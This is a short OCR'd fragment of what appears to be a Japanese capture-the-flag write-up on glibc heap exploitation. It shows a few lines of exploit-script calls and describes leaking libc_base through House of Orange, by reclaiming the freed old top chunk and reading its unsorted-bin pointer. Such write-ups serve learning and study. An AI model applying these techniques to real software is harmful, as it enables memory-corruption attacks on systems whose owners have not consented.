
malloc("B", 0xD30)

input("pause 3, Enter to continue.")

malloc("C", 0xD20)

input("pause 4, Enter to continue.")
1. libc_base のリーク
方針としては House of Orange で free した旧 Top 領域を
malloc で狙って割り当て、その領域の fd (unsorted bin) を
読み込むことで libc_base をリークする。
まずは chunk A を確保。# malloc(“A”, 0x10)
最初の Size 0x290 の領域は tcache とのこと。全体で